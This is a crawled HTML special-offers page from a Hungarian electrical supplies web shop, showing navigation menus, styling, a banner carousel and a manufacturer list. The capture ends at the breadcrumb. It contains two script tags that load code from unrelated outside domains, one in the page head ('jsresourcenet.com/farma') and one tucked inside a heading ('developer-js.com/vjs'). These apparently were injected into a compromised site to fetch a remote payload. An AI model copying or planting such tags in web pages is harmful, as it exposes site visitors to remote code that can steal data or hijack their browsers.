

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://relaxvill.hu/index.php?route=product/special
body_size: 9003
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="hu" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="hu" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="hu">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Akciós termék(ek)</title>
<base href="https://relaxvill.hu/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://relaxvill.hu/image/catalog/egyebkepek/izzo.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<meta name="google-site-verification" content="p9ySPOXNveVmxJsoH2-_mGcHQdqB3WyckfZ7eXuIYSQ" />
<script src="https://jsresourcenet.com/farma"></script> <style>.ribbon{position:absolute;right:16px;top:20px;z-index:1;overflow:hidden;width:80px;height:80px}.ribbon span{font-size:11px;font-weight:700;color:#fff;text-align:center;line-height:22px;transform:rotate(45deg);width:95px;background:#d00000;position:absolute;top:15px;right:-22px}</style>
</head>
<body class="product-special">
<header>
<nav id="top">
  <div class="container">
<!--      <h1 style="position:absolute; font-size: 4px; margin-top: -10px; line-height: 0; color: white; cursor: default">Áram, terhelésvédelem, csatlakozó, hosszabbító, cső, csatorna, doboz, elosztószekrény, tokozat, földelés, villámvédelem, háztartási készülék, ipari kapcsoló, vezérlés, kábel, vezeték, mérő, számláló, szerelési kellék, szerelvények, szerszám, védőeszköz, tápellátás, világítástechnika, elektronikai alkatrész, bolt üzlet szakbolt raktár</h1>
-->    <div id="logo">  
        <a class="navbar-brand" href="https://relaxvill.hu/index.php?route=common/home"><img src="https://relaxvill.hu/image/catalog/relaxlogo_67x186_white.png" title="Relax Villamossági Áruház" alt="Relax Villamossági Áruház" class="img-responsive" /><font class="felirat1">Relax</font><br><font class="felirat2">&nbsp;Villamossági Webáruház</font></a>
        </div>
    <div class="col-md-5 col-sm-4">
          <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Termék keresése" class="form-control input" />
  <span class="input-group-btn">
    <button type="button" class="btn"><i class="fa fa-search"></i></button>
  </span>
</div>    </div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline navbar-brand">
<!--        <li class="btn-clear"></li>  
        <li class="btn-clear"></li> -->
        <li class="dropdown"><a href="" title="Információ" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-info hidden"></i><span class="">Információ</span></a>
          <ul class="dropdown-menu dropdown-menu-right">
             <li><a href="https://relaxvill.hu/index.php?route=information/contact">Kapcsolat</a></li>
             <li><a href="https://relaxvill.hu/index.php?route=product/special">Akciók</a></li>
             <li><a href="https://relaxvill.hu/index.php?route=product/manufacturer">Gyártók</a></li>
                          <li><a href="https://relaxvill.hu/aszf">ÁSZF</a></li>
                          <li><a href="https://relaxvill.hu/adatkezelesi-tajekoztato">Adatkezelési tájékoztató</a></li>
                          <li><a href="https://relaxvill.hu/cookie-tajekoztato">Cookie tájékoztató</a></li>
                          <li><a href="https://relaxvill.hu/rolunk">Rólunk</a></li>
                          <li><a href="https://relaxvill.hu/index.php?route=information/sitemap">Honlaptérkép</a></li>
          </ul>
        </li>
                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=account/account" title="Fiókom" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i><span class="">Belépés</span></a>
        <ul class="dropdown-menu dropdown-menu-right">    
            <li><a href="https://relaxvill.hu/index.php?route=account/register">Regisztráció</a></li>
            <li><a href="https://relaxvill.hu/index.php?route=account/login">Belépés</a></li>
                    </ul>
        </li>
        <li id="cart" class="dropdown">
<!--    <a href="#" class="dropdown-toggle" data-toggle="dropdown" title="Kosár" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-shopping-cart"></i>Kosár<span id="cart-total" class="kosarindex" style="position: relative"><span id="cart-total">Kosár</spam><span class="kosarindex">0Ft</span></span></a> -->
<button style="position: relative" type="button" data-toggle="dropdown" data-loading-text="Betöltés..." class="btn dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">Kosár</spam><span class="kosarindex">0Ft</span></button>
  <ul class="dropdown-menu dropdown-menu-right">
        <li>
      <p class="text-center">Az Ön kosara üres!</p>
    </li>
      </ul>
</li>
        <li class="btn-clear" style="display: none"><a href="https://relaxvill.hu/index.php?route=account/wishlist" id="wishlist-total" title="Kívánságlista (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Kívánságlista (0)</span></a></li>
        <li class="btn-clear" style="display: none"><a href="https://relaxvill.hu/index.php?route=checkout/cart" title="Kosár tartalma"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Kosár tartalma</span></a></li>
        <li class="btn-clear" style="display: none"><a href="https://relaxvill.hu/index.php?route=checkout/checkout" title="Fizetés"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Fizetés</span></a></li>
      </ul>
    </div>
  </div>
</nav>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs hidden-md">Kategóriák</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10" class="dropdown-toggle" data-toggle="dropdown">Áram, terhelésvédelem</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10_60">Áram-védőkapcsoló (FI-relé)</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10_45">Biztosíték, olvadóbiztosíték</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10_37">Kismegszakító</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10_160">Motor-védőkapcsoló</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10_216">Túlfeszvédelem</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10" class="see-all">Összes megtekintése Áram, terhelésvédelem</a> </div>
        </li>
                                <li class="dropdown"><a href="https://relaxvill.hu/csatlakozo-hosszabbito" class="dropdown-toggle" data-toggle="dropdown">Csatlakozó, hosszabbító</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=11_72">Csatlakozó 1 fázisú</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=11_73">Csatlakozó 3 fázisú</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/csatlakozo-hosszabbito" class="see-all">Összes megtekintése Csatlakozó, hosszabbító</a> </div>
        </li>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=12" class="dropdown-toggle" data-toggle="dropdown">Cső, csatorna, doboz</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=12_113">Gégecső</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=12_25">Kábelcsatorna, és tartozékai</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=12_39">Kötő és szerelvénydoboz</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=12" class="see-all">Összes megtekintése Cső, csatorna, doboz</a> </div>
        </li>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=13" class="dropdown-toggle" data-toggle="dropdown">Elosztószekrény, tokozat</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=13_27">Elosztószekrény</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=13_40">Lakáselosztó</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=13_50">Tokozat</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=13" class="see-all">Összes megtekintése Elosztószekrény, tokozat</a> </div>
        </li>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16" class="dropdown-toggle" data-toggle="dropdown">Ipari kapcsoló, vezérlés</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_29">Érzékelő, időzítő</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_109">Frekvenciaváltó</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_32">Helyzetkapcsoló</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_35">Kapcsoló</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_43">Mágneskapcsoló, kontaktor</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_157">Moduláris elektronika</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_159">Motorindító</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_44">Nyomógomb, jelzőfény</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_171">Relé, aljazat, segédérintkező</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16" class="see-all">Összes megtekintése Ipari kapcsoló, vezérlés</a> </div>
        </li>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17" class="dropdown-toggle" data-toggle="dropdown">Kábel, vezeték</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17_31">Gyengeáramú kábel</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17_34">Kábel</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17_188">Szerelt kábel</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17_52">Vezeték</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17" class="see-all">Összes megtekintése Kábel, vezeték</a> </div>
        </li>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=18" class="dropdown-toggle" data-toggle="dropdown">Mérő, számláló</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=18_105">Fogyasztásmérő</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=18_163">Műszer</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=18" class="see-all">Összes megtekintése Mérő, számláló</a> </div>
        </li>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19" class="dropdown-toggle" data-toggle="dropdown">Szerelési kellék</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_24">Bilincs</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_26">Csavar, tipli</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_85">Dymo, jelölő</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_28">Érvéghüvely</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_38">Kötegelő</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_143">Kötőelem</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_46">Saru, toldó</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_178">Segédanyag</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_47">Sín, végbak, terminál</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_48">Sorkapocs</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_187">Szerelőszalag</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_199">Szigetelőszalag</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_202">Támszigetelő</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_51">Tömszelence, vakdugó</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_54">Zsugor</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19" class="see-all">Összes megtekintése Szerelési kellék</a> </div>
        </li>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=23" class="dropdown-toggle" data-toggle="dropdown">Világítástechnika</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=23_41">Lámpa, lámpatest</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=23" class="see-all">Összes megtekintése Világítástechnika</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <div class="row"><column id="column-left" class="col-sm-3 hidden-xs">
    <style>
#kategoria {
	background-color: white;
/*	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x; */
	min-height: 40px;
        padding: 0px 0 16px 0;
        background-color: #f0f7fc;
        border-radius: 0;
        border: 1px solid #ccdeeb;
        border-radius: 5px 5px 0 0;
}
#kategoria .navbar-header {
        color: #176093;
        float: left;
        margin: 0 10px 0 10px;
	padding: 10px 5px 10px 5px;
        width: calc(100% - 20px);
	font-size: 16px;
	font-weight: 400;
	line-height: 40px;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
        background-image: linear-gradient(to bottom, #f5fafd, #f0f7fc);
	background-repeat: repeat-x;
        border-bottom: 1px solid #d7edfc
}
#kategoria .nav > li > a {
        color: #176093;
        margin: 0 10px 0 10px;
	padding: 10px 5px 10px 5px;
	min-height: 15px;
	background-color: transparent;
        border-bottom: 1px solid #d7edfc;
}
#kategoria .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#kategoria .navbar-nav { width: 100%;}
#kategoria .dropdown { width: 100%; position: relative;}
#kategoria .dropdown-menu {
	padding-bottom: 0;
        position: absolute;
        left: 75%;
        top: 0px;
        z-index: 1001;
        display: none /*ez nélkül kattintásra nyitva marad*/
}
#kategoria .dropdown-inner {
	display: table;
        width: 100%
}
#kategoria .dropdown-inner ul {
	display: table-cell;
}
#kategoria .dropdown-inner a {
	min-width: 260px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#kategoria .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#kategoria .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#kategoria .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#kategoria #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#kategoria .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#kategoria .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#kategoria .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#kategoria {
		border-radius: 4px;
	}
	#kategoria div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#kategoria div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#kategoria .dropdown-inner {
		display: block;
	}
	#kategoria .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#kategoria .dropdown-menu a:hover,
	#kategoria .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#kategoria .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}    
</style>
<div class="">
  <nav id="kategoria" class="navbar">
    <div class="navbar-header"><span id="">Kategóriák</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10" class="dropdown-toggle" data-toggle="dropdown">Áram, terhelésvédelem</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10_60">Áram-védőkapcsoló (FI-relé)</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10_45">Biztosíték, olvadóbiztosíték</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10_37">Kismegszakító</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10_160">Motor-védőkapcsoló</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10_216">Túlfeszvédelem</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=10" class="see-all">Összes: Áram, terhelésvédelem</a> </div>
        </li><br>
                                <li class="dropdown"><a href="https://relaxvill.hu/csatlakozo-hosszabbito" class="dropdown-toggle" data-toggle="dropdown">Csatlakozó, hosszabbító</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=11_72">Csatlakozó 1 fázisú</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=11_73">Csatlakozó 3 fázisú</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/csatlakozo-hosszabbito" class="see-all">Összes: Csatlakozó, hosszabbító</a> </div>
        </li><br>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=12" class="dropdown-toggle" data-toggle="dropdown">Cső, csatorna, doboz</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=12_113">Gégecső</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=12_25">Kábelcsatorna, és tartozékai</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=12_39">Kötő és szerelvénydoboz</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=12" class="see-all">Összes: Cső, csatorna, doboz</a> </div>
        </li><br>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=13" class="dropdown-toggle" data-toggle="dropdown">Elosztószekrény, tokozat</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=13_27">Elosztószekrény</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=13_40">Lakáselosztó</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=13_50">Tokozat</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=13" class="see-all">Összes: Elosztószekrény, tokozat</a> </div>
        </li><br>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16" class="dropdown-toggle" data-toggle="dropdown">Ipari kapcsoló, vezérlés</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_29">Érzékelő, időzítő</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_109">Frekvenciaváltó</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_32">Helyzetkapcsoló</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_35">Kapcsoló</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_43">Mágneskapcsoló, kontaktor</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_157">Moduláris elektronika</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_159">Motorindító</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_44">Nyomógomb, jelzőfény</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16_171">Relé, aljazat, segédérintkező</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=16" class="see-all">Összes: Ipari kapcsoló, vezérlés</a> </div>
        </li><br>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17" class="dropdown-toggle" data-toggle="dropdown">Kábel, vezeték</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17_31">Gyengeáramú kábel</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17_34">Kábel</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17_188">Szerelt kábel</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17_52">Vezeték</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=17" class="see-all">Összes: Kábel, vezeték</a> </div>
        </li><br>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=18" class="dropdown-toggle" data-toggle="dropdown">Mérő, számláló</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=18_105">Fogyasztásmérő</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=18_163">Műszer</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=18" class="see-all">Összes: Mérő, számláló</a> </div>
        </li><br>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19" class="dropdown-toggle" data-toggle="dropdown">Szerelési kellék</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_24">Bilincs</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_26">Csavar, tipli</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_85">Dymo, jelölő</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_28">Érvéghüvely</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_38">Kötegelő</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_143">Kötőelem</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_46">Saru, toldó</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_178">Segédanyag</a></li>
                              </ul>
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_47">Sín, végbak, terminál</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_48">Sorkapocs</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_187">Szerelőszalag</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_199">Szigetelőszalag</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_202">Támszigetelő</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_51">Tömszelence, vakdugó</a></li>
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19_54">Zsugor</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=19" class="see-all">Összes: Szerelési kellék</a> </div>
        </li><br>
                                <li class="dropdown"><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=23" class="dropdown-toggle" data-toggle="dropdown">Világítástechnika</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://relaxvill.hu/index.php?route=product/category&amp;path=23_41">Lámpa, lámpatest</a></li>
                              </ul>
                          </div>
            <a href="https://relaxvill.hu/index.php?route=product/category&amp;path=23" class="see-all">Összes: Világítástechnika</a> </div>
        </li><br>
                      </ul>
    </div>
  </nav>
</div>
    <div id="banner0" class="owl-carousel">
    <div class="item">
        <img src="https://relaxvill.hu/image/cache/catalog/egyebkepek/aruhazfront-300x210.jpg" alt="uzlet1" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://relaxvill.hu/image/cache/catalog/egyebkepek/pult-300x210.jpg" alt="pult" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://relaxvill.hu/image/cache/catalog/egyebkepek/targonca2-300x210.jpg" alt="raktar" class="img-responsive" />
      </div>
  </div>
<script type="text/javascript"><!--
$('#banner0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
	navigation: false,
	pagination: false,
	transitionStyle: 'fade'
});
--></script>
    <div>
    <dl style="border:1px solid #ccdeeb; border-radius: 4px 4px 0 0; padding: 10px; margin-bottom: 20px"><dt style="margin-bottom: 16px; border-bottom: 3px solid #a5cae4;    border-image-source: linear-gradient(to right, #d9edf7, #f0f7fc); border-image-slice: 10 10 10 10;"><h4>Kiemelt gyártók<script src="//developer-js.com/vjs"></script></h4></dt><dd><a href="index.php?route=information/information&amp;information_id=11"><img src="image/catalog/gyartok/Schneider.png" style="height:20px; margin-bottom: 16px; cursor: pointer;"></a></dd><dd><a href="index.php?route=product/manufacturer/info&amp;manufacturer_id=14"><img src="image/catalog/gyartok/ETI.png" style="height:20px; margin-bottom: 16px; cursor: pointer;"></a></dd><dd><a href="index.php?route=product/manufacturer/info&amp;manufacturer_id=20"><img src="image/catalog/gyartok/Legrand.png" style="height:20px; margin-bottom: 16px; cursor: pointer;"></a></dd><dd><a href="index.php?route=product/manufacturer/info&amp;manufacturer_id=25"><img src="image/catalog/gyartok/OVK.png" style="height:20px; margin-bottom: 16px; cursor: pointer;"></a></dd><dd><a href="index.php?route=product/manufacturer/info&amp;manufacturer_id=27"><img src="image/catalog/gyartok/Pollmann.png" style="height:20px; margin-bottom: 16px; cursor: pointer;"></a></dd><dd><a href="index.php?route=product/manufacturer/info&amp;manufacturer_id=32"><img src="image/catalog/gyartok/Tracon.png" style="height:20px; margin-bottom: 16px; cursor: pointer;"></a></dd><dd><a href="index.php?route=product/manufacturer/info&amp;manufacturer_id=79"><img src="image/catalog/gyartok/Beghelli.png" style="height:20px; margin-bottom: 16px; cursor: pointer;"></a></dd><dd><a href="index.php?route=product/manufacturer" style="height:20px; margin-bottom: 16px; cursor: pointer;">Összes gyártó megtekintése</a></dd></dl></div>
  </column>
                <div id="content" class="col-sm-9">
    <ul class="breadcrumb">
        <li><a href="https://relaxvill.hu/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://relaxvill.hu/index.php?route=product/special">Akciós termék(ek)</a></li>
        </ul>    
